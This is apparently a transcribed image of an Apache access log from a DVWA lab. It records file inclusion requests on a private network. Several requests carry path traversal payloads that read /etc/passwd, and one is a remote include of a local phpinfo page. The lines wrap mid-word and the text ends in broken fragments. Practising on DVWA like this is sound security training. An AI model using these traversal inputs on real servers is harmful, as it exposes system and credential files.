 TTP/1.1" 200 1694 "http://192.168.10.170/dvwa/vulnerabilities/fi/?page=file3.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safar
i/537.36"
192.168.10.1 - - [02/Sep/2020:21:34:59 +0900] "GET /dvwa/vulnerabilities/fi/?page=file1.php HTT
P/1.1" 200 1729 "http://192.168.10.170/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safar
i/537.36"
192.168.10.1 - - [02/Sep/2020:21:35:01 +0900] "GET /dvwa/vulnerabilities/fi/?page=file2.php HTT
P/1.1" 200 1764 "http://192.168.10.170/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safar
i/537.36"
192.168.10.1 - - [02/Sep/2020:21:35:39 +0900] "GET /dvwa/vulnerabilities/fi/?page=../../../../e
tc/passwd HTTP/1.1" 200 1422 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [02/Sep/2020:21:35:50 +0900] "GET /dvwa/vulnerabilities/fi/?page=../../../../.
./../../etc/passwd HTTP/1.1" 200 2353 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [02/Sep/2020:21:36:58 +0900] "GET /dvwa/vulnerabilities/fi/?page=/etc/passwd H
TTP/1.1" 200 2353 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/84.0.4147.135 Safari/537.36"
192.168.10.1 - - [02/Sep/2020:22:03:15 +0900] "GET /dvwa/vulnerabilities/fi/?page=file1.php HTT
P/1.1" 200 1729 "http://192.168.10.170/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safar
i/537.36"
192.168.10.1 - - [02/Sep/2020:22:07:56 +0900] "GET /dvwa/vulnerabilities/fi/?page=/etc/passwd H
TTP/1.1" 200 2353 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/84.0.4147.135 Safari/537.36"
127.0.0.1 - - [02/Sep/2020:22:13:10 +0900] "GET /info.php HTTP/1.0" 200 86744 "-" "-"
192.168.10.1 - - [02/Sep/2020:22:13:10 +0900] "GET /dvwa/vulnerabilities/fi/?page=http://localh
ost/info.php HTTP/1.1" 200 24284 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"
UTC 2020 x86
0/apache2/co
.ini,
/7.0/apache2
7.0/apache2/
phar.ini,